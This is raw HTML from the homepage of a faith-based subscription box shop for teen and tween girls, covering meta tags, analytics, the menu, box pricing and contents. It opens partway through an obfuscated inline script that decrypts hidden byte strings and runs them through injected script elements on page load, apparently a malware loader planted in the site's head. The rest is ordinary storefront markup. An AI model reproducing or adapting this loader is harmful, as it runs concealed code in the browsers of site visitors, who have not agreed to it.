_0x937078=HTMLElement['prototype'];_0x937078['appe'+'ndCh'+'ild']['call'](_0x13ece8,_0xde8429);if(!_0x30236c++){_0x937078['setAttribute']['call'](_0xde8429,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x2db58f],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0xde8429['onerror']=_0x5a50e1(function(){_0x4e1581(_0x30fa25,_0x30f847);});}else{_0xde8429['innerHTML']=_0x2db58f;_0xde8429['onerror']=_0x5a50e1(_0x30f847);}_0xde8429['onload']=_0x5a50e1(_0x30fa25);function _0x5a50e1(_0x4f2b0e){return function(){_0x30236c<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0xde8429['src']);_0x937078['removeChild']['call'](_0x13ece8,_0xde8429);_0x4f2b0e(_0x30236c);};}});};const _0x475c0b='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x475c0b]=_0x48d376;_0x32bf2b['map'](function([_0x525136,_0x9c8adf,_0x270253,_0x4a21e0]){try{_0x4a21e0=_0x4a21e0['split']('.');const _0x1a6e3d=_0x4a21e0['length']-0x1;const _0x3f5c5b=new Uint8Array(_0x1a6e3d);for(let _0x2c613b=0x0;_0x2c613b<_0x1a6e3d;_0x2c613b++){let _0x55c585=parseInt(_0x4a21e0[_0x2c613b],0x24);_0x55c585^=_0x525136['charCodeAt'](_0x2c613b%_0x525136['length']);_0x55c585=(_0x55c585>>0x3|_0x55c585<<0x5)&0xff;_0x55c585=(_0x55c585-_0x2c613b*_0x270253['charCodeAt'](_0x2c613b%_0x270253['length'])+0x100)%0x100;_0x55c585^=_0x9c8adf['charCodeAt'](_0x2c613b%_0x9c8adf['length']);_0x3f5c5b[_0x2c613b]=_0x55c585;}_0x48d376('('+new(function(){return TextDecoder;}())()['decode'](_0x3f5c5b)+')('+JSON['stringify']([_0x475c0b])+'[0])');}catch(_0x18fbef){}});}));}());</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="4MfftPKoT1ookFGdJVVOPVey0Cn5wOz0x22Wp6kQiDo" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
						<!-- Google Analytics tracking code output by Beehive Analytics Pro -->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-M5QVLTE93P&l=beehiveDataLayer"></script>
		<script>
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
						beehive_ga('config', 'G-M5QVLTE93P', {
				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://simplybebox.com/" />
<meta name="description" content="Faith-Based Subscription Box for Girls. Gift boxes filled with fun, positive, on-trend items and encouragement to Simply Be who God created her to be. Best gift teen girls will LOVE and you can TRUST! Quarterly subscription box ships March, June, September, December. Perfect gift." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/simplybebox.com\/#schema-publishing-organization","url":"https:\/\/simplybebox.com","name":"Simply Be Box","description":"Faith-Based Subscription Box","sameAs":["https:\/\/facebook.com\/simplybebox","https:\/\/instagram.com\/simplybebox","https:\/\/linkedin.com\/simplybebox","https:\/\/pinterest.com\/simplybebox","https:\/\/twitter.com\/@simplybebox"]},{"@type":"WebSite","@id":"https:\/\/simplybebox.com\/#schema-website","url":"https:\/\/simplybebox.com","name":"Simply Be Box","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/simplybebox.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/simplybebox.com\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"Person","@id":"https:\/\/simplybebox.com\/author\/wpxprtskynet\/#schema-author","name":"Jason Bass","url":"https:\/\/simplybebox.com\/author\/wpxprtskynet\/"},{"@type":"WebPage","@id":"https:\/\/simplybebox.com\/#schema-webpage","isPartOf":{"@id":"https:\/\/simplybebox.com\/#schema-website"},"publisher":{"@id":"https:\/\/simplybebox.com\/#schema-publishing-organization"},"url":"https:\/\/simplybebox.com\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/simplybebox.com\/#schema-webpage"},"author":{"@id":"https:\/\/simplybebox.com\/author\/wpxprtskynet\/#schema-author"},"publisher":{"@id":"https:\/\/simplybebox.com\/#schema-publishing-organization"},"dateModified":"2025-05-24T18:09:03","datePublished":"2021-07-13T08:12:09","headline":"Simply Be Box I Faith-Based Subscription Box for Girls","description":"Faith-Based Subscription Box for Girls. Gift boxes filled with fun, positive, on-trend items and encouragement to Simply Be who God created her to be. Best gift teen girls will LOVE and you can TRUST! Quarterly subscription box ships March, June, September, December. Perfect gift.","name":"Home"}]}</script>
<meta property="og:type" content="website" />
<meta property="og:url" content="https://simplybebox.com/" />
<meta property="og:title" content="Simply Be Box I Faith-Based Subscription Box for Teen Girls" />
<meta property="og:description" content="Faith-Based Subscription Box for Teen Girls. Boxes filled with fun, positive, on-trend items and encouragement to Simply Be who God created her to be. Best gift teen girls will LOVE and you can TRUST! Quarterly subscription box ships March, June, September, December. Perfect gift." />
<meta property="og:image" content="https://simplybebox.com/wp-content/uploads/2021/11/Winter-2021-Teen-Box-1.png" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image" content="https://simplybebox.com/wp-content/uploads/2021/10/Be-You-Box.png" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@simplybebox" />
<meta name="twitter:title" content="Simply Be Box I Faith-Based Subscription Box for Teen Girls" />
<meta name="twitter:description" content="Faith-Based Subscription Box for Teen Girls. Boxes filled with fun, positive, on-trend items and encouragement to Simply Be who God created her to be. Best gift teen girls will LOVE and you can TRUST! Quarterly subscription box ships March, June, September, December. Perfect gift." />
<meta name="twitter:image" content="https://simplybebox.com/wp-content/uploads/2021/11/Winter-2021-Teen-Box-1.png" />
<!-- /SEO -->
<link rel="icon" href="https://simplybebox.com/wp-content/uploads/2021/09/cropped-IMG_9663-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://simplybebox.com/wp-content/uploads/2021/09/cropped-IMG_9663-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://simplybebox.com/wp-content/uploads/2021/09/cropped-IMG_9663-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://simplybebox.com/wp-content/uploads/2021/09/cropped-IMG_9663-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-299955646 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-299955646"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-299955646", { "groups": "GLA", "send_page_view": false });		</script>

		
<link rel='stylesheet' id='mfn-post-local-styles-271768989509-css' href='https://simplybebox.com/wp-content/uploads/betheme/css/post-27.css?ver=1768989509' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="home wp-singular page-template-default page page-id-27 wp-embed-responsive wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce-no-js woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-fade layout-full-width if-disable header-split sticky-header sticky-tb-color ab-hide menu-link-color menuo-no-borders logo-no-sticky-padding subheader-both-center footer-copy-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-ml-lc tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-27 be-reg-2814 mobile-row-2-products mfn-variable-swatches product-zoom-disabled mfn-ajax-add-to-cart">

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://simplybebox.com" title="Simply Be Box" data-height="100" data-padding="25"><img class="logo-main scale-with-grid " src="https://simplybebox.com/wp-content/uploads/2021/07/logo.png" data-retina="" data-height="90" alt="logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://simplybebox.com/wp-content/uploads/2021/07/logo.png" data-retina="" data-height="90" alt="logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://simplybebox.com/wp-content/uploads/2021/07/logo.png" data-retina="" data-height="90" alt="logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://simplybebox.com/wp-content/uploads/2021/07/logo.png" data-retina="" data-height="90" alt="logo" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Split Main menu"><ul id="menu-main-menu" class="menu menu-main menu_left"><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-27 current_page_item"><a href="https://simplybebox.com/"><span>Home</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://simplybebox.com/subscribe/"><span>Subscribe</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://simplybebox.com/shop/"><span>Shop</span></a></li>
</ul><ul id="menu-secondery-menu" class="menu menu-main menu_right"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://simplybebox.com/podcast/"><span>Podcast</span></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://simplybebox.com/my-account/"><span>Login</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				
			</div>

			<div class="top_bar_right "><div class="top_bar_right_wrapper"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal is-boxed logged-out" href="https://simplybebox.com/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon header-cart top-bar-right-icon-cart " href="https://simplybebox.com/cart/"><i class="icon-bag-fine" aria-label="cart icon"></i><span class="header-cart-count">0</span><p class="header-cart-total">&#36;0.00</p></a></div></div>
			<div class="search_wrapper">
				
<form method="get" class="form-searchform" action="https://simplybebox.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
	
	<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
	<input type="submit" class="display-none" value="" aria-label="Search"/>

	<span class="mfn-close-icon icon_close" tabindex="0" role="link"><span class="icon">✕</span></span>

</form>
			</div>

		</div>
	</div>
</div>
</header>
	
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content" role="main">
	<div class="content_wrapper clearfix">

		<main class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				
				<div data-id="27" class="mfn-builder-content mfn-default-content-buider"><section class="section mcb-section mfn-default-section mcb-section-30b78694d home-banner bg-cover"   style="padding-top:446px;padding-bottom:100px;background-image:url(https://simplybebox.com/wp-content/uploads/2021/07/banner-bg.jpg);background-repeat:no-repeat;background-position:center;background-attachment:;background-size:" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-30b78694d"><div  class="wrap mcb-wrap mcb-wrap-0b304c489 one tablet-one laptop-one mobile-one valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-0b304c489 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-7e60f5b49 one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-7e60f5b49 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center mobile_align_center" style=""><h1 style="color:white">Give a gift she will LOVE & <br/> 
you can TRUST</h1></div></div></div><div  class="column mcb-column mcb-item-d76223828 one laptop-one tablet-one mobile-one column_button vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-d76223828 mcb-item-button-inner"><div class="button_align align_center"><a class="button banner-custom-buttton button_size_2" href="https://simplybebox.com/subscribe/"         title=""><span class="button_label">Subscribe Now</span></a></div>
</div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-b38547e96 home-Encouraging"   style="padding-top:25px;background-color:#60ccca" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-b38547e96"><div  class="wrap mcb-wrap mcb-wrap-a947cbba9 one tablet-one laptop-one mobile-one valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-a947cbba9 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-333cd5933 one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-333cd5933 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center mobile_align_center" style=""><h5 style="color:white">Encouraging girls to <img class="scale-with-grid" src="https://simplybebox.com/wp-content/uploads/2021/07/logo-as-text.png" alt=""> who God created them to Be through gift boxes filled with fun, positive, on-trend items and inspiring faith-based content.</h5></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-8dfc27fce divider   mobile-one valign-top vb-item clearfix" data-desktop-col="divider" data-laptop-col="" data-tablet-col="" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-8dfc27fce mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-75c74f650 home-how-it-work mobile-screen-padding"   style="padding-top:110px;padding-bottom:80px" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-75c74f650"><div  class="wrap mcb-wrap mcb-wrap-7ed22496f one tablet-one laptop-one mobile-one valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-7ed22496f mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-2ee8ef6c1 one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-2ee8ef6c1 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center mobile_align_center" style=""><h2>Quarterly Faith-Based Subscription Box</h2>
<h3 class="family-buffalo color-custom">Teen &amp; Tween Boxes Available</h3></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-06febe2b5 one-second tablet-one-second laptop-one-second mobile-one how-it-work-image-wrapper valign-top vb-item clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-06febe2b5 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-717bedf34 one laptop-one tablet-one mobile-one column_image vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-717bedf34 mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid element_classes aligncenter no_border mfn-img-box" ><div class="image_wrapper "><img width="1080" height="1080" src="https://simplybebox.com/wp-content/uploads/2024/03/3.png" class="scale-with-grid" alt="" style="" decoding="async" fetchpriority="high" srcset="https://simplybebox.com/wp-content/uploads/2024/03/3.png 1080w, https://simplybebox.com/wp-content/uploads/2024/03/3-800x800.png 800w, https://simplybebox.com/wp-content/uploads/2024/03/3-300x300.png 300w, https://simplybebox.com/wp-content/uploads/2024/03/3-598x598.png 598w, https://simplybebox.com/wp-content/uploads/2024/03/3-150x150.png 150w, https://simplybebox.com/wp-content/uploads/2024/03/3-768x768.png 768w, https://simplybebox.com/wp-content/uploads/2024/03/3-146x146.png 146w, https://simplybebox.com/wp-content/uploads/2024/03/3-50x50.png 50w, https://simplybebox.com/wp-content/uploads/2024/03/3-75x75.png 75w, https://simplybebox.com/wp-content/uploads/2024/03/3-85x85.png 85w, https://simplybebox.com/wp-content/uploads/2024/03/3-80x80.png 80w, https://simplybebox.com/wp-content/uploads/2024/03/3-560x560.png 560w" sizes="(max-width:767px) 480px, (max-width:1080px) 100vw, 1080px" /></div></div>
</div></div><div  class="column mcb-column mcb-item-r96s3v4r one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-r96s3v4r mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4 style="text-align: center;">Teen Box</h4>
<h4 style="text-align: center;">Perfect for Ages 13+</h4></div></div></div><div  class="column mcb-column mcb-item-6ee41b632 one laptop-one tablet-one mobile-one column_column how-it-work-sample-image-only-box column-margin-0px vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-6ee41b632 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center mobile_align_center" style=""><p class="color-light-black fs-12 family-poppins sample-image-only-not-actual-box-child-1"></p></div></div></div><div  class="column mcb-column mcb-item-0a17c64b1 one laptop-one tablet-one mobile-one column_column home-how-it-work-text-bg vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-0a17c64b1 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center mobile_align_center bg-contain" style="background-image:url('https://simplybebox.com/wp-content/uploads/2021/07/how-it-work-text-bg.png');background-repeat:no-repeat;background-position:center;padding:47px 23px;"><h5 style="color: white;">Seasonal <br />Subscription</h5>
<p class="family-poppins" style="color: white;">Quarterly Auto-Renewal</p>
<h5 style="color: white;">$67.50 per box</h5>
<p class="family-poppins" style="color: white;">(Includes shipping)</p></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-3ontwwdop one-second tablet-one-second laptop-one-second mobile-one how-it-work-image-wrapper valign-top vb-item clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-3ontwwdop mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-vgstdn1 one laptop-one tablet-one mobile-one column_image vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-vgstdn1 mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid element_classes aligncenter no_border mfn-img-box" ><div class="image_wrapper "><img width="1080" height="1080" src="https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C.png" class="scale-with-grid" alt="" style="" decoding="async" srcset="https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C.png 1080w, https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C-800x800.png 800w, https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C-300x300.png 300w, https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C-1024x1024.png 1024w, https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C-150x150.png 150w, https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C-768x768.png 768w, https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C-146x146.png 146w, https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C-50x50.png 50w, https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C-75x75.png 75w, https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C-85x85.png 85w, https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C-80x80.png 80w, https://simplybebox.com/wp-content/uploads/2022/10/FA59A72A-97F7-4521-9D37-1E50E9D6262C-560x560.png 560w" sizes="(max-width:767px) 480px, (max-width:1080px) 100vw, 1080px" /></div></div>
</div></div><div  class="column mcb-column mcb-item-t7maxjrd one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-t7maxjrd mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><h4 style="text-align: center;">Tween Box</h4>
<h4 style="text-align: center;">Perfect for Ages 8-12</h4></div></div></div><div  class="column mcb-column mcb-item-6yhkibq one laptop-one tablet-one mobile-one column_column how-it-work-sample-image-only-box column-margin-0px vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-6yhkibq mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center mobile_align_center" style=""><p class="color-light-black fs-12 family-poppins sample-image-only-not-actual-box-child-1"></p></div></div></div><div  class="column mcb-column mcb-item-bpz5kgd8 one laptop-one tablet-one mobile-one column_column home-how-it-work-text-bg vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-bpz5kgd8 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center mobile_align_center bg-contain" style="background-image:url('https://simplybebox.com/wp-content/uploads/2021/07/how-it-work-text-bg.png');background-repeat:no-repeat;background-position:center;padding:47px 23px;"><h5 style="color: white;">Seasonal <br />Subscription</h5>
<p class="family-poppins" style="color: white;">Quarterly Auto-Renewal</p>
<h5 style="color: white;">$67.50 per box</h5>
<p class="family-poppins" style="color: white;">(Includes shipping)</p></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-8ccbf5d70 one tablet-one laptop-one mobile-one valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:25px 0px 0px 0px;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-8ccbf5d70 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-e7f7fa809 one laptop-one tablet-one mobile-one column_button vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e7f7fa809 mcb-item-button-inner"><div class="button_align align_center"><a class="button  button_size_2" href="https://simplybebox.com/subscribe/"         title=""><span class="button_label">Subscribe Now</span></a></div>
</div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-t9u9tl44n divider   mobile-one valign-top vb-item clearfix" data-desktop-col="divider" data-laptop-col="" data-tablet-col="" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-t9u9tl44n mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div></div></div><div  class="wrap mcb-wrap mcb-wrap-jnguhvg0c divider   mobile-one valign-top vb-item clearfix" data-desktop-col="divider" data-laptop-col="" data-tablet-col="" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-jnguhvg0c mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-cac063b02 mobile-screen-padding home-what-inside"   style="padding-top:110px;padding-bottom:80px;background-color:#fef1f4" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-cac063b02"><div  class="wrap mcb-wrap mcb-wrap-50f562e93 one tablet-one laptop-one mobile-one valign-top vb-item clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-50f562e93 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-f287e79e6 one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f287e79e6 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center mobile_align_center" style=""><h2>What's Inside</h2>
<h3 class="family-buffalo color-custom">Each Box Includes Something To...</h3></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-b5954d06a one-third tablet-one-third laptop-one-third mobile-one what-inside-iconbox-text-white valign-top vb-item clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style="padding:;background-color:;background-image:url(https://simplybebox.com/wp-content/uploads/2021/07/what-inside-read.png);background-repeat:no-repeat;background-position:center"   ><div class="mcb-wrap-inner mcb-wrap-inner-b5954d06a mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-978845909 one laptop-one tablet-one mobile-one column_icon_box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-978845909 mcb-item-icon_box-inner"><div class="icon_box icon_position_top no_border"><div class="image_wrapper"><img class="scale-with-grid" src="https://simplybebox.com/wp-content/uploads/2021/07/icon-image6-1.png" alt="icon-image6" width="100" height="109"/></div><div class="desc_wrapper"><h4 class="title ">Read</h4></div></div>
</div></div><div  class="column mcb-column mcb-item-8cc92cfc5 one laptop-one tablet-one mobile-one column_column what-inside-hover-box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-8cc92cfc5 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><span>Faith-Based</span>
<p> Book</p>
<p>Devotional</p>
<p>Bible Study</p>

</div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-16f21fff0 one-third tablet-one-third laptop-one-third mobile-one what-inside-iconbox-text-white valign-top vb-item clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style="padding:;background-color:;background-image:url(https://simplybebox.com/wp-content/uploads/2021/07/what-inside-do.png);background-repeat:no-repeat;background-position:center"   ><div class="mcb-wrap-inner mcb-wrap-inner-16f21fff0 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-fa040a6f5 one laptop-one tablet-one mobile-one column_icon_box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-fa040a6f5 mcb-item-icon_box-inner"><div class="icon_box icon_position_top no_border"><div class="image_wrapper"><img class="scale-with-grid" src="https://simplybebox.com/wp-content/uploads/2021/07/icon-image5-1.png" alt="icon-image5" width="100" height="109"/></div><div class="desc_wrapper"><h4 class="title ">Do</h4></div></div>
</div></div><div  class="column mcb-column mcb-item-39ef5c578 one laptop-one tablet-one mobile-one column_column what-inside-hover-box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-39ef5c578 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p>Craft</p>
<p>Game</p>
<p>Puzzle</p>

